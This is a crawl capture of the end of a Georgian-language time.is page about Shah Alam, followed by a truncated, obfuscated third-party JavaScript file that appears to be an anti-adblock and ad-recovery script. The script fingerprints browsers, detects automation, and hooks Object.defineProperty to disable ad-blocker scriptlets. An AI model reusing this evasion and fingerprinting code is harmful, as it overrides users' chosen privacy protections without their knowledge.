<tr><td class="locname"><a href="/ka/Lagos">ლაგოსი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Paris">პარიზი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Zurich">ციურიხი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Johannesburg">იოჰანესბურგი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Cairo">ქაირო</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Istanbul">Istanbul</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Moscow">მოსკოვი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Dubai">დუბაი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Mumbai">მუმბაი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2.5)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span>.<span class="mon">5</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span>.<span class="mon">5</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Singapore">სინგაპური</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Shanghai">შანჰაი</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Hong_Kong">ჰონკონგი</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Tokyo">ტოკიო</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Sydney">სიდნეი</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/ka/compare/Shah_Alam">შეადერე სხვა დროის სარტყელს</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>მზის ამოსვლა, მზის ჩასვლა, დღის ხანგრძლივობა  შაჰ-ალამი - თვის</span></h2>
<ul><li>მზის ამოსვლა: 07:24</li><li>მზის ჩასვლა: 19:25</li><li>დღის სიგრძე: 12ს 0წთ</li><li>Solar noon: 13:24</li><li>The current local time in შაჰ-ალამი is 84 წუთი წინ apparent solar time.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>შაჰ-ალამი რუკაზე</h2>
<ul><li>მდებარეობა: მალაიზია</li><li>განედი: 3.09. გრძედი: 101.53</li><li>მოსახლეობა: 741,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@3.0850700,101.5328100,13z" target="_blank">აჩვენე უფრო დიდი რუკა შაჰ-ალამი-ის</a></div><div><a href="https://maps.apple.com/?ll=3.0850700,101.5328100&z=13">Open შაჰ-ალამი in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>სიდიდით მე-25-ე ქალაქი <br><a href="Malaysia">მალაიზია</a>-ში</h2>
<div class="cloud"><a href="Alor_Star" class="s12">Alor Star</a> <a href="Batu_Pahat" class="s16">Batu Pahat</a> <a href="Bukit_Mertajam" class="s13">Bukit Mertajam</a> <a href="Ipoh" class="s3 bold">Ipoh</a> <a href="Johor_Bahru" class="s2 bold">Johor Bahru</a> <a href="Klang" class="s2 bold">Klang</a> <a href="Kluang" class="s15">Kluang</a> <a href="Kota_Bharu" class="s1 bold">Kota Bharu</a> <a href="Kota_Kinabalu" class="s6">Kota Kinabalu</a> <a href="Kuala_Terengganu" class="s9">Kuala Terengganu</a> <a href="Kuantan" class="s8">Kuantan</a> <a href="Kuching" class="s4 bold">Kuching</a> <a href="Kulim" class="s15">Kulim</a> <a href="Malacca" class="s14">Malacca</a> <a href="Petaling_Jaya" class="s4 bold">Petaling Jaya</a> <a href="Sandakan" class="s6">Sandakan</a> <a href="Seremban" class="s7">Seremban</a> <a href="Shah_Alam" class="s5 bold">Shah Alam</a> <a href="Sibu" class="s13">Sibu</a> <a href="Sungai_Petani" class="s10">Sungai Petani</a> <a href="Taiping" class="s11">Taiping</a> <a href="Tawau" class="s8">Tawau</a> <a href="Kuala_Lumpur" class="s1 bold capital">კუალა-ლუმპური</a> <a href="Miri" class="s11">მირი</a> <a href="George_Town,_Malaysia" class="s9">ჯორჯტაუნი</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>ზუსტი დრო ნებისმიერი საათის სარტყელისთვის</span></h3>
<div id="menulinks"><ul><li><a href="/ka/">ზუსტი დრო ახლა</a></li><li><a href="/ka/compare">დრო აქ&amp;იქ</a></li><li><a href="/ka/your_time_zone">Your time zone</a></li><li><a href="/ka/time_zones">საათის სარტყელები</a></li><li><a href="/ka/DST_2026">ზაფხულის დრო</a></li><li><a href="/ka/clock">მხოლოდ დრო</a></li><li><a href="/ka/countdown">უკუთვლა</a></li><li><a href="/ka/timer">Timer</a></li><li><a href="/ka/calendar">კალენდარი</a></li><li><a href="/ka/compact_calendar">Compact calendar</a></li><li><a href="/ka/week">Week number</a></li><li id="aub"><a href="sound">ხმა</a></li></ul><ul><li><a href="/ka/apps">აპლიკაციები</a></li><li><a href="/ka/widgets">ვიჯეტები</a></li><li><a href="/ka/time_zone_news">საათის სარტყელის ახალი ამბები</a></li><li><a href="/ka/mailing_list">საინფორმაციო ბიულეტენი</a></li></ul><ul><li><a href="/ka/UTC">UTC</a></li><li><a href="/ka/Unix_time">Unix-ს საათი</a></li><li><a href="/ka/Unix_time_converter">Unix-ს დროის კოვერტატორი</a></li></ul><ul><li><a href="/ka/customize">კონფიგურაცია</a></li><li><a href="/ka/ad-free">Time.is Ad-free</a></li><li><a href="/ka/FAQ">ხდკ</a></li><li><a href="/ka/howto">როგორ გამოვიყენოთ Time.is</a></li><li><a href="/ka/about">ჩვენს შესახებ</a></li><li><a href="/ka/contact">კონტაქტი</a></li></ul><ul><li><a href="/ka/advertise">რეკლამა</a></li><li><a href="/ka/terms_of_use">გამოყენების პირობა</a></li><li><a href="/ka/terms_of_use#privacy_policy">უსაფრთხოების პარამეტრები</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is აჩვენებს ზუსტ, ოფიციალურ, ატომური საათის დროს ნებისმიერ საათის სარტყელში (7 მილიონზე მეტ ადგილში) 58 ენაზე.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">გადმოქაჩე Time.is iPad აპლიკაცია ახლავე!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['MY'],
focusOn:{
lat:3.0850700,
lng:101.5328100,
scale:3,
},
markers:[{latLng:[3.0850700,101.5328100],name:"შაჰ-ალამი, მალაიზია"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 184948
content:
function a2a(b,a){const v=a2b();return a2a=function(H,O){H=H-0x114;let G=v[H];return G;},a2a(b,a);}function a2b(){const B9=['adkernel.com','aWQ=','checkAtruleName','eachMapping','request_id','<unknown>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','bp_','})()','static-cdn.spot.im','values','data-ad-width','<\x27margin-inline-start\x27>','redirected','Unknown\x20context\x20`','HTMLScriptElement_attributionSrc','data-freestar-ad','encodeUrl','cache_is_blocking_ads','tokenize','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','SECSSOBrowserChrome','jkl','-->','basename','PseudoElementSelector','3819495OwkfFy','MediaQuery','\x0a\x20\x20syntax:\x20','<\x27column-width\x27>||<\x27column-count\x27>','HTMLIFrameElement_srcdoc','-moz-calc(','Blocked\x20','eventType','additionalAdsBait','<blend-mode>#','dyv1bugovvq1g.cloudfront.net','HTMLVideoElement_poster','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','_asClickListeners','[alternate||[over|under]]|inter-character','getNode','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','didomi-','googletagservices.com','https://googleads.g.doubleclick.net','navigator.permissions\x20is\x20undefined','left','CDO-token','normal|italic|oblique\x20<angle>{0,2}','generate','classList','parseContext','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','tokenStart','HTMLAnchorElement_host','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','[id*=\x22','SYN_URG','<family-name>','tagNameFilter','XMLHttpRequest_status','/translator','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Blocked\x20interstial\x20slot\x20define:','__proto__','high','[none|<dashed-ident>]#','auto|<custom-ident>','auto|<time>','substrToCursor','none|<dashed-ident>#','normal||[size|inline-size]','<supports-condition>','consumeNumber','https://ap.lijit.com/rtb/bid','Class\x20extends\x20value\x20','isVisibleIframe','window.parent.parent.confiant.services().onASTAdLoad','opacity(0)','HTMLAnchorElement_target','browserLanguage','WebKitMediaKeys','cookieless-data.com','\x20undefined','<single-animation-play-state>#','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','pageview','property','fromSetString','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','adthrive','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','encode','as-check-script-blocked','aweber.com','_sorted','stack','adsafeprotected.com','https://prebid.trustedstack.com/rtb/trustedstack','slotResponseReceived','toLowerCase','HTMLSourceElement_src','bqstreamer.com','_prototype','<geometry-box>#','sendXHR','always|auto|avoid','stackadapt.com','googlesyndication.com','loading','iab-flexad','Document','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','auto|<position>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','partitioned','fullscreen','backgroundImage','/ivt/detect','invalid\x20protect-id\x20key:\x20','scribens.fr','[name^=\x22google_ads_iframe\x22]','__webdriver_script_function','checkStructure','messageId','adma','removeChild','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','display','<custom-property-name>','event_type','normal|<try-size>','JSON_stringify','isAdBlockerDetected','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','protectHtml','land','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Match','<\x27flex-basis\x27>','CAN_content','webgl','inventoryId','protectedHeader','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Number','Raw','Percentage','adshield_apply','core-ads','out_of_page','escape','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','e-planning.net','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','creativecdn.com','Node_appendChild','center|start|end|flex-start|flex-end','content-box|border-box|fill-box|stroke-box|view-box','adsinteractive','Failed\x20to\x20get\x20key\x20from:\x20','blocked_script_cache','auto|from-font|<length>|<percentage>','https://bidder.criteo.com/cdb','setPrototypeOf','__fpjs_d_m','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Performance.network','matchStack','_sources','gpt_limited','<ident-token>|<function-token>\x20<any-value>?\x20)','lookupOffsetNonSC','__replaced','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Destroying\x20blocked\x20slots\x20:\x20','<\x27top\x27>{1,2}','HTMLElement_innerText','start|end|center|stretch','toUpperCase','Unknown\x20at-rule','MessageEvent','mailto:','Terminate\x20-\x20memory\x20limit\x20threshold','srcset','start|center|end|baseline|stretch','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLIFrameElement_src','20367PQaCnz','privacymanager.io','eval(atob(\x27','r2b2.io','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-inline\x27>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decode','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dvw','HTMLSourceElement_srcset','scaleX(\x20[<number>|<percentage>]\x20)','https://consent.sunderlandecho.com','adpushup','https://consent.cesoirtv.com','INTERSTITIAL','https://hbopenbid.pubmatic.com/translator','rubiconproject.com','defaultView','blocking_ads','https://pagead2.googlesyndication.com/gampad/ads','gpt-andbeyond','getItem','[auto|alphabetic|hanging|ideographic]','linear|radial','configIndex','attributes','DocumentFragment_querySelector','last_bfa_at','<forgiving-selector-list>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','poster','getElementsByClassName','responseURL','mfadsrvr.com','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','1nlsdkf','pseudo','<span\x20id=\x22banner-','renderer','phantomjs','CefSharp','<length>|thin|medium|thick','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','defineProperty','scheme','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','cancelIdleCallback','que','end','HTMLVideoElement_src','smadex.com','copyScriptElement','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','noopener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adsense','Window_fetchLater','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cmp.osano.com','Mesa\x20OffScreen','documentElementKeys','idSubstrings','mustExcludeStrings','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','window.parent.parent.apstag.runtime.callCqWrapper','text','googMsgType','<\x27margin-bottom\x27>','<paint>','isSleipnir','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','reserved2','isVisibleContent','percentage-token','whitespace-token','mimeTypes','\x20is\x20expected','sign(\x20<calc-sum>\x20)',',\x20scrollX:\x20','padding|border','Unknown\x20type','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','__as_xhr_onload','none|<custom-ident>+','servenobid.com','eventStatus','gw.geoedge.be','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','def','compareByGeneratedPositionsInflated','is_blocking_acceptable_ads','Navigator','<div\x20class=\x22CAN_content\x22>','application/json','auto|none','airtory.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagName','sessionId','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','/negotiate/script-set-value','iterator','Hash','[none|<custom-ident>]#','</a></span>','fromArray','lvmin','<head','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','content-box|padding-box|border-box|fill-box|stroke-box|view-box','tokenType','invalid\x20protect-id\x20prefix:\x20','CSSStyleSheet','true|false','once','c.appier.net','media.net','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','HTMLElement','adsdk.microsoft.com','<\x27flex-grow\x27>','[<length>|<number>]{1,4}','Module','text_ad','Percent\x20sign\x20is\x20expected','script_onerror','AtKeyword','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://onetag-sys.com/prebid-request','headless_chrome','ssmas','sent',';\x20Priority=Low','setImmediate','__webdriver_evaluate','remove','webdriver','[auto|<length-percentage>]{1,4}','most-width|most-height|most-block-size|most-inline-size','/bq/','textAd','Brackets','Document_getElementsByClassName','skipUntilBalanced','Unexpected\x20combinator','Window','arguments','clearTimeout','Atrule','recoverAds','<ident>|<function-token>\x20<any-value>\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent',';\x20Path=','https://aax.amazon-adsystem.com/e/dtb/bid','String','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','FontFace','<\x27inset-block-start\x27>','sandbox','https://securepubads.g.doubleclick.net/tag/js/gpt.js','ident-token','adContainer','className','scanString','skipWs','marker-start','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','wdioElectron','get','samesite','!important','_grecaptcha_ready','sqrt(\x20<calc-sum>\x20)','Identifier\x20is\x20expected','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','jg7y.quizlet.com','blockIVT','[<filter-function>|<url>]+','static.criteo.net','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','maxAge','column','as_inventory_frame_listener_adder','comma-token','scrollBy','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','List<','initInventoryFrame','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','proper.io','referrer','MAIN','some','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','stopPropagation','<media-in-parens>\x20[and\x20<media-in-parens>]+','analytics','findAll','sectionChange','Number\x20of\x20function\x20is\x20expected','throw','Element_id','contentDocument','im-apps.net','__driver_evaluate','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','j7p.jp','podname.com','interstitial','appsflyer.com','clean','attributeFilter','auto|<length>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<relative-selector>#','atan(\x20<calc-sum>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<url>','supports','adsappier.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cWJ1dw==','delim-token','CDC','originalColumn','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','IVT\x20detection\x20failed','none|<single-transition-property>#','validate','reverse','adv-','Terminate\x20-\x20IVT\x20blocked','content|fixed','<line-width>','host','MSG_SYN','Advertisement','getPropertyValue','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','notificationPermissions\x20signal\x20unexpected\x20behaviour','<type-selector>|<subclass-selector>','uidapi.com','addEventListener','<mask-layer>#','Element_classList','lvh','normalize','cs.lkqd.net','fill','leftComparison','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','genieesspv.jp','from-image|<angle>|[<angle>?\x20flip]','as_location','<angle>|<percentage>','flux-cdn.com','insertAdjacentHTML','<custom-ident>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','flow|flow-root|table|flex|grid|ruby','repeat|no-repeat|space|round','selectors','none|<length>','<mf-plain>|<mf-boolean>|<mf-range>','webkitSpeechGrammar','none|capitalize|uppercase|lowercase|full-width|full-size-kana','check','[auto?\x20[none|<length>]]{1,2}','scope','releaseCursor','baseURI','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','abs','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','terms','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<number-percentage>{1,4}\x20fill?','about:','adjacket','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ats.rlcdn.com','query','_ads','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','1.9.1','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<box>#','tcString','collect','Invalid\x20mapping:\x20','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','StyleSheet','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27inset-inline-start\x27>','layer(','none|blink','undefined','modifier','unprotect','auto|never|always','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MSG_ACK_INVISIBLE','<\x27max-height\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','shardingIndex','handleEvent','media','driver','/gampad/ads','uBlock\x20Origin','tan(\x20<calc-sum>\x20)','cefsharp','none|discard-before||discard-after||discard-inner','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','rel','cssWideKeywordsSyntax','rcap','display\x20none','\x27))','token','send','bidswitch.net','[block|inline|x|y]#','meta[name=\x22','s